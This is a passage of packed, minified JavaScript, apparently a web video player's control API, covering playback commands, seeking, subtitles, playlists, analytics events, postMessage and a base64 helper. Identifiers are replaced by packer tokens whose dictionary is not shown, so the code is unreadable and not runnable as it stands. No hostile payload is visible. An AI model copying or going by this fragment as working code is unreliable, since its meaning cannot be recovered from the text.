HD","vL":"1gS HD","tR":"1gR HD 4K","ac":"Ad","DU":"Go to 1gQ 1gP\'s 1gO","8f":"1gN","6o":"1gL","2g":"1gD 2g","B2":"Rt 2g"};if(I(en[x])){y=en[x]}if(I(o[\'wi\'+v.hb])){if(I(o[\'wi\'+v.hb][x])){y=o[\'wi\'+v.hb][x]}}if(v.w6){if(v.w6[x]){y=v.w6[x]}}O y};B 7F=E(x,y,z){if(!I(o.l3[y])&&v.vD!=1){B t=o.fg?o.fg:(v.29?v.29:\'\');I(v.bj)?t=v.bj:\'\';if(v.Di[x]==1&&v.QA==1&&I(v.k0)){if(x=="92"){5t(Ff,1gH)}if(I(23["p8"+v.k0])){23["p8"+v.k0].F7(\'wx\'+x,{29:t});1h("Pu",\'wx\'+x)}F{1h("Pu 1gG 2y")}}if(v.D3[x]==1){if(v.ga==1){B d3;if(v.Ll==1){if(23.E4){d3={\'bj\':t};if(v.jw){if(1U(v.jw)=="3S"){X(B g in v.jw){if(v.jw.2r(g)){d3[g]=v.jw[g]}}}}E4(\'1r\',\'wx\'+x,d3)}}F{if(23.ga){d3={Ni:\'Lq\',Lo:y};if(t!=\'\'){d3.Lm=t}if(v.1gU==1&&!o.7X){d3.1gM=1}ga(\'iu.aK\',\'1r\',d3)}}}}}z?o.l3[y]=G:\'\'};E Ff(){if(I(23["p8"+v.k0])){23["p8"+v.k0].F7(\'1he\')}};B KG=E(1f){B x=\'\';1f=1f.1t("v=","{=");if(1f.K(\'l9.be/\')>-1){x=1f.1z(1f.K(".be/")+4);x.1t("/","")}F{x=1f.2E(/(l9.be\\/|v\\/|8B\\/|1hd\\?|3K.1hc\\/iu\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1S=x.1z(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1S.K("h")>0){h=v.1S.1z(0,v.1S.K("h"));v.1S=v.1S.1z(v.1S.K("h")+1)}if(v.1S.K("m")>0){m=v.1S.1z(0,v.1S.K("m"));v.1S=v.1S.1z(v.1S.K("m")+1)}if(v.1S.K("s")>0){s=v.1S.1z(0,v.1S.K("s"));v.1S=v.1S.1z(v.1S.K("s")+1)}if(h>0||m>0||s>0){v.1S=h*wj+m*60+s*1}x=x.1z(0,x.K("?t="))}}O x};B js=E(x,y,li,ev){if(x=="92"){o.92=G}if(ev==1){X(B yi in y){if(y.2r(yi)){if(1U(y[yi])=="3S"){y[yi]=\'\'}}}}if(v.oU==1&&o.92){if(v.1hb==1||li==1){AS(x,y)}F{if(y!=1X){if(1U(y)==\'3S\'){2X{y=5o.tn(y)}2B(e){}}}if(1U(v.1Q)==\'5m\'){if(v.1Q.K("{")==0){2X{v.1Q=v.1Q.1t(/\\\'/ig,\'"\');v.1Q=5o.7e(v.1Q)}2B(e){cU.1h(e)}}}if(1U(v.1Q)==\'3S\'){if(I(v.1Q[x])||I(v.1Q[\'gZ\'])){B z=x;if(!I(v.1Q[x])&&I(v.1Q[\'gZ\'])){z=\'gZ\'}if(x.K("3Q")==0){if(I(v.1Q[\'P\'])){z=\'P\'}}2X{if(y!==1X){2m(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2m(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x)}}}F{if(v.1Q==\'\'){v.1Q="El"}2X{if(y!==1X){2m(v.1Q+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2m(v.1Q+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x,y)}}}}if(o.92&&v.KO==1){if(o.Ei){2X{o.Ei.8t.jm({1r:x,9q:y},"*")}2B(e){}}}if(v.P2==1&&li!==1){B zv={1r:x,1i:o.Q?(x=="4D"?o.Rm:o.Q.1i()):0};if(y!=1X){zv["2R"]=y}if(x=="1g"||x=="1i"){zv["1g"]=o.Q.1g()}if(x=="1P"||x=="7q"){zv["1P"]=v.1P}if(x=="1y"){zv["id"]=4P("Fp")}23.a8.jm(zv,\'*\');B z=x;x=="92"||x=="1S"||x=="5D"?z=x+"ed":\'\';x=="1L"?z="1h8":\'\';x=="4e"?z="5a":\'\';x=="41"?z="3f":\'\';x=="7q"?z="1h7":\'\';x=="4D"?z="1h5":\'\';x=="1gX"?z="1h4":\'\';zv["1r"]=z;if(z!=\'\'&&z!=x){zv=5o.7e(5o.tn(zv));23.a8.jm(zv,\'*\')}}};B AS=E(x,y){B ev=1O.1h3(\'9v\');if(y!==1X){ev.9q=y}ev.1h2(x,G,G);o.1T.1h1(ev)};H.1r=E(x,y){o.1Q[x]=y};H.3R=E(x,y,U){O 4P(x,y,U)};E 4P(x,y,U){if(I(o.W)&&1U(x)==\'5m\'){if(o.iK==1){O}if(U){if(1U(U)==\'5m\'){if(U.K("id:")==0){U=o.S.yk(U.1z(3),"5d");if(U){if(x=="qd"&&y=="1h0"){U.z7()}}}}}if(x=="1L"||x=="2z"){if(I(y)){B 8Y=J;if(1U(y)==\'5m\'){y=y.1t(/(\\r\\n|\\n|\\r)/gm,"");B 3e=-1;if(y.K("[4D:")>-1&&y.1gZ("]")==y.R-1){3e=y.1z(y.K("[4D:")+6,y.R-1);3e=2O(3e.1z(0,3e.R-1));y=y.1z(0,y.K("[4D:"));if(y==\'\'){o.W.4h(3e);o.W.2W();O}F{o.3e=3e}}if(y.K("[Ef]")>-1){8Y=G;y=y.1t(\'[Ef]\',\'\')}if(y.K("#"+v.fh)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.hk)==0&&y.K(v.mF)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=gf(y)}if(v.d0==1){y=d0(y)}if(y.K(".9i")==y.R-4){B 3N=i7(y);3N.az=E(){if(H.iN==4&&H.7B==4i){2X{4P(\'1L\',5o.7e(H.ce))}2B(e){}}};3N.aK();O}if(y.K("id:")==0&&I(o.1H)){B z=DH(y);if(I(o.1H[z])){o.S.P5(z);3e>-1?o.3e=3e:\'\';O G}F{O J}}if(y.K("1gY:")==0){B z=y.1z(10);if(o.2F=="3K"){o.Q.N8(z);O G}F{y=\'//l9.be/\'+z}}}if(x=="1L"){o.S.P1();o.W.fH(y,1X,1X,(8Y?1:0))}if(x=="2z"){o.n8=G;v.4b=0;o.W.fH(y,1,1X,(8Y?1:0));o.S.4j(0,0);o.1S=J}}F{if(x=="1L"){o.W.2W()}if(x=="2z"){1U E7==\'E\'?E7():\'\'}}}if(x=="4S"){if(I(y)){o.n8=G;o.W.fH(y,1,1)}F{o.Q.tk()}}if(x=="4e"){if(o.1L){o.W.3p();o.W.uT()}}if(x=="dK"&&I(y)){o.1S&&o.8A?o.8A.Ec(y):\'\'}if(x.K("1gB")==0){if(o.P){o.P.Eb(x.1z(6),y)}}if(x=="9S"){o.9S.7U();o.9S=1y yv();if(v.LS==1){o.9S.9i(v.LT)}F{o.9S.9i("1gh 7A")}if(v.LU==1&&I(v.LX)){o.fu=1y LY()}}if(x=="8G"){!o.1S?o.S.Cv():\'\';o.S.am();o.S.OX("z8")}if(x=="hv"){o.1L?o.W.3p():o.W.2W()}if(x=="2b"){v.4S=0;v.4b=0;o.Q.oi();o.W.cv()}if(x=="9s"){o.1i=o.Q.1i();o.W.gb()}if(x=="7s"){if(v.fQ){if(v.fQ.on==1&&v.fQ.1gA==1){o.W.oQ()}}}if(x=="AX"&&I(y)){if(o.6T){o.6T.3R(y)}}if(x=="2u"){o.S.KC()}if(x=="1ge"&&I(y)){if(v.P==1){if(y.K(\'js:\')==0){v.6Q=y;v.jj=G;o.W.vc("6Q")}F{if(o.p!=\'\'){B sv=5o.7e(cT(o.p));X(B l in sv){if(sv.2r(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6Q=\'bd\'+(I(sv[l][\'fO\'])?\'fO\'+sv[l][\'fO\']:\'\')+y+\'4A\'+sv[l].7P;v.jj=G;o.W.vc("6Q")}}}}}}}}if(x=="1gb"){1U Eg=="E"?Eg():\'\'}if(x=="7S"&&y){v.7S=y;o.42?o.42.EH():\'\'}if(x=="41"){o.W.6t()}if(x=="5j"){if(I(y)){o.W.d1(y)}F{O o.5K[o.b4]}}if(x=="jF"){if(v.fQ&&o.bH){if(v.fQ.bH==1){O 2G.4z((o.bH.aH(1g8).R-1)/2G.4z(o.Q.1g())*100)}}}if(x=="lL"){O o.5K}if(x=="7q"){o.W.6S()}if(x=="uG"){if(I(y)){v[x]=y;o.W.kC()}}if(x=="cY"){O o.3B}if(x=="iJ"){O o.ab?G:J}if(x=="6o"){O o.Q?o.Q.6w():J}if(x=="MQ"){O v.wS==1?o.cs.7o(0,-1):o.cs}if(x=="cd"){O o.94}if(x=="1P"||x=="1fY"){if(I(y)){if(y>=0&&y<=1){o.W.4O(y)}}O o.3f?0:v.1P}if(x=="3f"){O I(o.3f)?o.3f:J}if(x=="1g5"){o.S?o.S.P8(y):\'\'}if(x=="fI"){y<2?y=\'\':\'\';if(3U(o[\'u\'+y])){B x2=5o.7e(cT(o[\'u\'+y]));B v2=[];X(B l in v){if(v.2r(l)){if(l.K("a0")==0){v[l]=26}}}if(1U x2=="3S"){X(B k in x2){if(x2.2r(k)){if(k.K("a0")==0){v[k]=x2[k]}if(k=="1F"){v2[k]=x2[k]}}}}v=bm(v,v2);B wO=J;if(o.S.bK()){o.S.8I();wO=G}B xa=J;if(o.S.e7()){o.S.cW();xa=G}o.S.4H();o.S=26;o.S=1y wC();if(o.Q.7B()=="aq"){o.S.2W()}o.S.4O(v.1P);if(I(v.29)){bD(v.29)}if(wO){o.S.8I()}if(xa){o.S.cW()}if(o.2g){o.S.8v()}if(1k!=\'OM\'){o.S.4j(o.Q.1i(),o.Q.1g())}fk()}}if(x=="ne"){O v.ne}if(x=="62"){o.S.62(G)}if(x=="Lv"){fk()}if(x=="4D"){if(I(y)){if(1U y=="5m"){if(y.K("%")>-1){y=2O(y.1z(0,y.K("%")));y=o.Q.1g()*y/100}F{B oZ=o.Q.1i();if(o.42&&!o.1S){if(!o.42.mD){B f=o.42.ba();if(f.t&&f.d){oZ=f.t;o.42.mD=G}}}if(y.K("+")==0){y=oZ+4m(y.1z(1))}F{if(y.K("-")==0){y=oZ-4m(y.1z(1))}}}}y=y*1;y<0?y=0:\'\';if(o.Q.1g()>0){y>o.Q.1g()?y=0:\'\'}if(!I(o.P)&&!I(o.6f)&&o.Q.1g()>0){o.3e=1X;o.W.4h(y,G);o.W.ue()}F{o.3e=y}}}if(x=="2g"){!o.2g?o.W.8v():\'\'}if(x=="w8"){o.2g?o.W.8d():\'\'}if(x=="1g2"){O o.2g}if(x=="3D"){O o.3c+\'/\'+o.4F}if(x=="1g1"){if(I(o.dq)){o.dq.Do()}}if(x=="Pf"||x=="1g0"){if(I(o.dq)){o.dq.Un()}}if(x=="1i"){B oV=o.Q?o.Q.1i():0;if(o.42&&v.du==1&&!o.1S&&oV==0){B f=o.42.ba();if(f.t){oV=f.t}}O oV}if(x=="1fZ"){if(o.cF){4P("1L","id:"+o.cF)}if(o.tS){4P("4D",o.tS);4P("1L")}}if(x=="1g"){O o.Q?o.Q.1g():0}if(x=="9K"){O o.Q?o.Q.c4():0}if(x=="9L"){if(y){v.9L=y;o.S.lG()}}if(x=="4R"){if(I(y)){if(U){v.hd=cA(v.hd,y,U);if(o.3B.R==2){o.W.8g(v.hd)}}F{o.W.8g(y)}}F{O o.Q?Bq(o.Q.nS()):0}}if(x=="8f"){if(I(y)){if(U){v.tI=cA(v.tI,y,U);if(o.94.R==2){o.W.fj(v.tI)}}F{o.W.fj(y)}}F{O o.Q?o.Q.tV():0}}if(x=="1g7"){O o.2F=="3K"}if(x=="Bp"){if(o.8Q>0){o.pj=o.8Q}o.W.fH(o.4v[o.mO])}if(x=="aq"){O o.1L}if(x=="1gg"){O o.1S}if(x=="1q"){O o.1q[y]}if(x=="1gr"){o.iK!=1?o.Q.xf():\'\'}if(x=="id"){O v.id}if(x=="1h"){v.1h=y}if(x=="oU"){v.oU=y}if(x=="2C"){o.Q.Lt()}if(x=="1gy"){o.Q.Kw();if(U){o.uc=cA(o.uc,y,U)}}if(x=="6D"){o.Q.ic()}if(x=="9O"){o.Q.eQ()}if(x=="3M"&&v.vD!=1){cU.1h(3M)}if(x=="1gw"&&o.4B){o.4B.92()}if(x=="4x"){v.4x=y;if(I(y)){if(y.7g().R<3&&o.5l){o.5l.kE(y*1)}F{o.W.nm(y)}}}if(x=="dI"){if(I(o.dI)){if(I(y)){o.dI.3R(y)}F{O o.dI.1gv()}}}if(x=="1gu"){o.W.eh()}if(x=="h1"){if(o.Ee){O o.Ee}F{O J}}if(x=="5U"){B 5U=1K("1R");5U.id=y;5U.C.3X=Ej;o.1W.1I(5U)}if(x=="Ko"){if(o.5v){B 5W=1K("5W");B 3D=o.Q.3D();5W.Y=3D.Y>0?3D.Y:o.aQ;5W.1b=3D.1b>0?3D.1b:o.bu;L(5W,{"1o":"2c","1d":-5W.1b,"1a":-5W.Y,"2o":"1V"});1O.7f.1I(5W);B 7N=5W.EK(\'2d\');7N.vI(o.Q.2h(),0,0,5W.Y,5W.1b);B 4R=2;B jf=1O.1K("5W");jf.Y=5W.Y*4R;jf.1b=5W.1b*4R;B jg=jf.EK("2d");jg.vI(o.Q.2h(),0,0,5W.Y*4R,5W.1b*4R);if(v.1gs==1&&I(v.vo)){!I(v.jd)?v.jd=20:\'\';!I(v.t8)?v.t8="3T":\'\';jg.4n=v.jd+"px 1gq, 1gi";jg.1gp=5g(v.t8);jg.1gn((v.vo=="cG"?o.cG:v.vo),v.jd,5W.1b*4R-v.jd-5)}7N.vI(jf,0,0,5W.Y,5W.1b);B 4C;2X{4C=5W.1gl("6z/1gk")}2B(e){cU.1h(e.7A);O J}O 4C}F{O J}}if(x=="4l"){O o.2F==x?o.Q.oy():1X}if(x=="1Y"){O o.2F==x?o.Q.nH():1X}if(x=="2t"){if(!o.1L||v.il===0){o.Q.aX(y);O G}F{O J}}if(x=="R5"){if(I(y)){y==\'1/0\'?y=1-2A(v.oz,0):\'\';v.oz=y;o.Q.ma()}F{O 2A(v.oz,0)}}if(x=="1M"){if(I(y)){if(y==0){o.Q.ma()}F{o.Q.1M(y)}}F{O[o.43.x,o.43.y,o.44.C.1a,o.44.C.1d]}}if(x=="29"){if(I(y)){I(y)?v.29=y:\'\';o.W.bD(\'29\');O G}F{O v.29}}if(x=="1gj"){o.W.E2()}if(x=="2v"){if(y){!o.jD?o.jD=[]:\'\';if(1U(y)==\'3S\'){y=o.jD.a5(y);x="1c"}}}if(x=="1c"){if(y){if(1U(y)==\'3S\'){2X{o.W.7a(y);O G}2B(e){O J}}F{if(y.K(".9i")==y.R-4||y.K(".9i?")>0){B 3N=i7(y);3N.az=E(){if(H.iN==4&&H.7B==4i){2X{4P(\'1c\',5o.7e(H.ce))}2B(e){}}};3N.aK();O G}F{if(y==\'\'){o.W.7a([])}}}}}if(x=="8h"){o.S?o.S.cS():\'\'}if(x=="ec"){o.S?o.S.ey():\'\'}if(x=="6v"){o.S?o.S.iG(y):\'\'}if(x=="6v?"){O o.b9?[o.1hf,o.1gC]:0}if(x=="i8"){o.Q?o.Q.i8():\'\'}if(x=="p1"){if(I(y)&&I(o.1H)){!o.1L?v.4b=0:\'\';X(B j in o.1H){if(o.1H.2r(j)){if(o.1H[j].fD==y){y=j}}}if(I(o.1H[y])){o.S.P7(y);O G}F{O J}}}if(x=="1hg"){B 1C=[];if(I(o.1H)){X(B j in o.1H){if(o.1H[j].5J&&o.1H[j].w9==-1){1C.2v({29:o.1H[j].29,id:o.1H[j].id})}}}O 1C}if(x=="Fp"){if(o.47){O o.1H[o.47].fD?o.1H[o.47].fD:o.47}}if(x=="1hW"){if(o.1H){O 5C.4u(o.1H).R}F{O-1}}if(x=="mL"){if(I(o.mL)){O o.mL}}if(x=="1ic"){o.S.su()}if(x=="1ib"){o.Q.mq()}if(x=="1F"){o.S.m6()}if(x=="1ia"){if(o.P){O G}F{O J}}if(x=="1i9"){if(o.P){O 7Z()}F{O J}}if(x=="1i8"){if(o.P){O o.P.4e()}F{O J}}if(x=="1i7"){if(o.P){O o.P.i1()}F{O J}}if(x=="1i5"){if(o.P){o.P.iY()}F{O J}}if(x=="1hX"){if(o.P){o.P.41()}F{O J}}if(x=="7p"){v.7p=cA(v.7p,y,U);o.Q.7p()}if(x=="cJ"){if(I(U)){v.cJ=cA(v.cJ,y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.cJ:\'\';v.cJ=y}F{O v.cJ}}}if(x=="6s"){if(I(U)){v.6s=cA(v.6s,y,U)}F{if(I(y)){v.6s=y}F{O v.6s}}}if(x=="yd"||x=="q5"){B z="hE";x=="q5"?z="qa":"";if(I(U)){v.1c[z]=cA(v.1c[z],y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.1c[z]:\'\';v.1c[z]=y}}O v.1c[z]}if(x=="hd"){if(o.3B.R==2){v.hd=o.3B[o.3H];v.hd=cA(v.hd,y,U);if(o.3B[0]==v.hd){o.W.8g(0)}F{o.W.8g(1)}}}if(x=="v"&&y){if(y.K(\'2z\')==0||y.K(\'bk\')==0){O}O v[y]}if(x.K("hZ:")==0){B xx=x.1z(7);if(1U(y)==\'3S\'&&1U(v[xx])==\'3S\'){X(B yy in y){if(y.2r(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'OT\')==-1){v[xx]=y}}O G}if(x.K("1G:")==0){o.S.KX(x.1z(5),y)}if(v.Lr==1&&x.K("1A")==0&&y){rI(\'5A, 5A > *{--6P\'+x+\':\'+5g(y)+\'}\')}if(x=="1i4"){O o.Q?o.Q.dL():\'\'}if(x=="1i3"){O o.7J+\' \'+o.kT}if(x=="kT"){O o.kT}if(x=="uH"){O o.uH}if(x=="Dt"){O o.Dt}if(x=="3v"){O o.3v}if(x=="1i2"){O o.P?o.iX:1X}if(x=="bN"){o.W.p9();v.1Z.on=0;if(v.wl==1){X(B i=0;i<6N.R;i++){if(6N[i]){if(6N[i].3R("id")==v.id){6N[i]=26}}}}X(B w in 23){if(23[w]==o.H){23[w]=26}}if(f9==v.id){f9=\'\'}o.iK=1;o.1T.1N=\'\';o.H=26}}F{O J}};E cA(x,y,U){B z=4o(y)+\'\';if(y.K("/")>0){B y2=y.2E("/");if(y2.R==2){if(x==4o(y2[0])){z=4o(y2[1]);if(U){U.dA(1)}}F{z=4o(y2[0]);if(U){U.dA(0)}}}}O z}E i7(x){B 3N=1y xy();3N.5M(\'xn\',x,G);O 3N}E DH(y){B z=y.1z(3);if(o.1H){X(B j in o.1H){if(o.1H.2r(j)){if(o.1H[j].fD==z){z=j}}}}O z}E 7Z(){B x;if(o.P){if(o.P.dW()){x=o.P}}if(!x&&o.6f){x=o.6f}if(x){B y={is:o.3y,1q:x.9q("7z"),7J:x.9q("7J"),2n:x.9q("4s"),1f:o.xQ+(x.9q("8a")?x.9q("wT")+x.9q("8a"):\'\'),1E:x.9q("DQ"),2z:x.9q("2z"),1i:(o.Q?o.Q.1i():\'\'),1P:x.wQ(),id:o.iX};if(o.3y=="6Q"){y.1hZ=o.1hY}O y}}B 1K=E(x){B y=x;x==\'1R\'||x==\'xO\'?y=\'5A\':\'\';B z=1O.1K(y);if(x==\'xO\'){L(z,{"4c":"3q","2o":"3W"})}O z};B 1h=E(a,b,c,d,e,f,g){if(v.1h==1||v.wr==1){B x=a+(b!=1X?" "+b:"")+(c!=1X?" "+c:"")+(d!=1X?" "+d:"")+(e!=1X?" "+e:"")+(f!=1X?" "+f:"")+(g!=1X?" "+g:"");cU.1h("CP"+(v.v6==1?"2":"")+": "+x);if(v.wr==1&&I(1O.8K("CY"))){1O.8K("CY").1N+=x+\'<br/>\'}}};B Pi=E(){if(v.CM==1&&I(v.w0)&&v.w0!=\'\'){B x=1O.1K(\'fX\');x.1ie=\'1i6\';x.7y=\'8N://CM.1if.7d/L?rf=\'+v.w0.1t(/,/ig,"|").1t(/ /ig,"+");1O.mU.1I(x)}};B qe=E(1R,3O){B x=["3L","iy","qh","kS","eP","bL"];X(B y=0;y<x.R;y++){B z=1R.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=3O}}}};B 59=E(1i){1i<0?1i=0:\'\';B Fm=o.Q.1g>=hS?G:J;B Fo=o.Q.1g>=wj?G:J;B 7r=2G.9E(1i/60);B 5I=2G.9E(1i-7r*60);B 8X=2G.9E(7r/60);B m5=2G.9E(8X/24);7r=7r-8X*60;if(m5>0){8X=8X-m5*24}if(v.o3==1&&o.Q.6w()){B d=1y 4T();O 8o(1y 4T(d.5Q()+1i*2j).Ex())}F{O 8o((m5>0?m5+\':\':\'\')+(8X>0||Fo?8X+\':\':\'\')+((8X>0||Fm)&&7r<10?\'0\':\'\')+7r+\':\'+(5I<10?\'0\':\'\')+5I)}};B hQ=E(x){B 5I=2G.9E(x);B 7r=2G.9E(5I/60);B 8X=2G.9E(7r/60);7r=2G.9E(7r%60);5I=2G.9E(5I%60);8X>0&&7r<10?7r="0"+7r:"";5I=5I>=0?((5I>=10)?5I:"0"+5I):"iZ";B 9u=(8X>0?8X+":":"")+(7r>=0?7r:"0")+":"+5I;if(v.o3==1&&o.Q.6w()){B d=1y 4T();O 8o(1y 4T(d.5Q()+x*2j).Ex())}F{O 9u}};B mn=E(){O d8((23.9F!=23.a8.9F)?1O.eZ:1O.9F.7y)};B Bq=E(x){if(x){x=x.7g();B y7=x.K(" <aR C=\'1D");if(y7>-1){x=x.1z(0,y7)}}O x};B OP=E(x,y,z){B t;if(!Eu(x)&&y){t=1O.1K(\'cH\');y=="1is"?y=x:\'\';t.3d=y.K(\'//\')==-1?\'//\'+y:y;t.D1=1;if(z){t.a6=z}B s=1O.3Y(\'cH\')[0];s.5R.yz(t,s)}O t};B Eu=E(y){B x=J;B rK=1O.3Y(\'cH\');X(B i=0;i<rK.R;i++){if(rK[i].3d.K(y)>-1){x=G}}O x};B 5y=E(x,y){if(x){if(x.K(\'1A\')>-1||x.K(\'B\')>-1){O 5g(x)}F{x=x.1t(\'#\',\'\');B r=2O(x.R==3?x.7o(0,1).fw(2):x.7o(0,2),16);B g=2O(x.R==3?x.7o(1,2).fw(2):x.7o(2,4),16);B b=2O(x.R==3?x.7o(2,3).fw(2):x.7o(4,6),16);if(I(y)){O\'4M(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'Ey(\'+r+\', \'+g+\', \'+b+\')\'}}}};B L=E(e,o){if(I(e)){X(B 1k in o){if(o.2r(1k)){if(o[1k]!=\'1ip\'&&o[1k]!=1X){if(1U o[1k]==\'1ih\'&&1k!=\'1D\'&&1k!=\'3X\'){o[1k]+=\'px\'}if(1k.K("1A")>-1||1k.K("Nz")>-1){o[1k]=5g(o[1k])}if(1k=="2D"){e.C[\'-ms-\'+1k]=o[1k];e.C[\'-qE-\'+1k]=o[1k];e.C[\'-3F-\'+1k]=o[1k];e.C[\'-o-\'+1k]=o[1k]}if(1k=="sZ"){if(o[1k].K(" ")>-1){o[1k]=\'"\'+o[1k]+\'"\'}}if(1k=="5U-fs"){e.C.1io(1k,o[1k],\'7M\')}F{e.C[1k]=o[1k]}}}}}};B Qh=E(x,3O,b1,b2){B y=2A(b1,1)*1;B z=2A(b2,1)*1;L(x,{"2f":"1in-2V-5T(-1im,"+3O+","+3O+" "+y+"px,4M(0,0,0,0),"+y+"px,4M(0,0,0,0) "+(y+z)+"px)"})};B 5g=E(c){if(c){c.K("1A")==0?c=\'B(--6P\'+c+\')\':\'\';O c.1z(0,1)!=\'#\'&&c.K("B")==-1&&c.K("Ey")==-1?c="#"+c:c}};B zS=E(x,1A,y){!1A?1A=\'#fx\':\'\';1A=5g(1A);B r=46(ra,1ik);x=x.1t(/\\(ul\\)/g,r);x=x.1t(/\\(1A\\)/g,1A);B EC=x.1z(0,x.K(\'|||\'));B yl=x.1z(x.K(\'|||\')+3);B bA=\'\';if(o.1q.3F){bA=yl.1t(/6M:/g,"-3F-6M:");bA=bA.1t(/6M-/g,"-3F-6M-");bA=bA.1t(/@Ez/g,"@-3F-Ez");bA=bA.1t(/2D/g,"-3F-2D")}y?y.1N=EC:\'\';rI(bA+yl)};B im=E(x,y){B z;if(x){X(B i=0;i<x.R;i++){if(x[i]){if(x[i].K(y)>-1){z=G}}}}O z};B rI=E(x){if(o.L){if(o.L.Ea){o.L.Ea.1ig=x}F{o.L.1I(1O.Ma(x))}}};B pO=E(x){L(x,{"1o":"2c","1d":0,"1a":0,"Y":"100%","1b":"100%"})};B AK=E(x){L(x,{"7k":"1V"})};B 3N=E(y,z){B x=1y xy();x.5M(\'xn\',y,G);x.az=z;x.aK()};B 1hV=E(x){if(x){X(B i=0;i<5;i++){if(x.Ek=="Em"){1p}F{if(x.mQ){x=x.mQ}}}}O x};B 8n=E(z){B 8n=1O.1K("4C");if(o.mR.K(z)>-1){o.mR.2v(z);if(z.K("?")>0){z=z+\'&\'+2G.46()}F{z=z+\'?\'+2G.46()}}F{o.mR.2v(z)}8n.6H(\'3d\',z);8n.6H(\'1b\',\'1px\');8n.6H(\'Y\',\'1px\')};B 4f=E(e,o){X(B 1k in o){if(o.2r(1k)){e.6H(1k,o[1k])}}};B bN=E(e){if(e){2X{e.5R.3x(e);e=26}2B(e){}}};B 46=E(8D,6R){O 2G.9E(1hy.R>1?(6R-8D+1)*2G.46()+8D:(8D+1)*2G.46())};B q0=E(){O 2G.46().7g(36).1hx(2,12)};B xM=E(x,y){x=5C.4u(x).1hw(E(4G,1k){if(1k!=y){4G[1k]=x[1k]}O 4G},{});O x};B 4o=E(x){if(1U x=="5m"){O x.1t(/^\\s+|\\s+$/gm,\'\')}F{O x}};B 6v=E(x,y,z){B r=J;if(x){if(x.K(y)>-1){B r=x.1z(x.K(y)+y.R);if(z){if(r.K(z)>-1){r=r.1z(0,r.K(z))}}}}O r};B 1hu=E(x,n){if(n==0){O"#0"+cV.e(x)}if(n==-1){O cV.e(x)}if(n==1){O"#1"+tC(cV.e(x),1)}};B vN=E(x){if(v[x]!=""){if(1U v[x]!="5m"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){2X{v[x]=v[x].1t(/6P\'qt/ig,\'"\');o[x+\'o\']=2m(v[x])}2B(e){}}}}};B 6E=E(x){O 8o.mW(x)};B cT=E(x){if(x.1z(0,2)=="#1"){O cV.d(tC(x.1z(2),-1))}F if(x.1z(0,2)=="#0"){O cV.d(x.1z(2))}F{O x}};B xK=E(x){if(x){if(x.K(\'2Z\')==-1&&x.K(\'.\')==-1&&x.R>100&&x.K(\'2R:\')==-1){x=\'2R:6z/uI;hK,\'+x}}O x};B 1u=E(x){x?x.C.3v="3z":\'\'};B 1B=E(x){x?x.C.3v="4w":\'\'};B 2Q=E(x){x?x.C.2o="1V":\'\'};B 4J=E(x){x?x.C.2o="3W":\'\'};B 6B=E(x){O x?x.C.3v!="3z"&&x.C.2o!="1V":J};B 5F=E(s){if(1U s=="5m"){if(s.K("px")>0){s=s.1z(0,s.K("px"))}}O 2O(s)};B 3z=E(x){O x.C.2o=="1V"};B 5n=E(o,x,y){o[x+\'1d\']=0;o[x+\'2a\']=0;o[x+\'2H\']=0;o[x+\'1a\']=0;if(I(o[y])){B z=o[y].2E(" ");if(z.R==4){o[x+\'1d\']=z[0]?4m(z[0]):0;o[x+\'2a\']=z[1]?4m(z[1]):0;o[x+\'2H\']=z[2]?4m(z[2]):0;o[x+\'1a\']=z[3]?4m(z[3]):0}}O o};B 1ht=E(x){if(x){x=x.1t(/ /ig,\'px \')}O x+\'px\'};B 1hs=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B hV=8o.mW(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B cV={bV:hV+"1hq+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=cV.Fl(e);lC(f<e.R){n=e.b6(f++);r=e.b6(f++);i=e.b6(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(ou(r)){u=a=64}F if(ou(i)){a=64}t=t+H.bV.5u(s)+H.bV.5u(o)+H.bV.5u(u)+H.bV.5u(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1t(/[^A-Za-z0-9\\+\\/\\=]/g,"");lC(f<e.R){s=H.bV.K(e.5u(f++));o=H.bV.K(e.5u(f++));u=H.bV.K(e.5u(f++));a=H.bV.K(e.5u(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+6E(n);if(u!=64){t=t+6E(r)}if(a!=64){t=t+6E(i)}}t=cV.Fq(t);O t},Fl:E(e){e=e.1t(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.R;n++){B r=e.b6(n);if(r<128){t+=6E(r)}F if(r>127&&r<1hp){t+=6E(r>>6|192);t+=6E(r&63|128)}F{t+=6E(r>>12|EO);t+=6E(r>>6&63|128);t+=6E(r&63|128)}}O t},Fq:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lC(n<e.R){r=e.b6(n);if(r<128){t+=6E(r);n++}F if(r>191&&r<EO){c2=e.b6(n+1);t+=6E((r&31)<<6|c2&63);n+=2}F{c2=e.b6(n+1);c3=e.b6(n+2);t+=6E((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B tC=E(s,n){s=s.1t(/\\+/g,"#");s=s.1t(/#/g,"+");B a=EN(o.y)*n;if(n<0)a+=hV.R/2;B r=hV.1z(a*2)+hV.1z(0,a*2);O 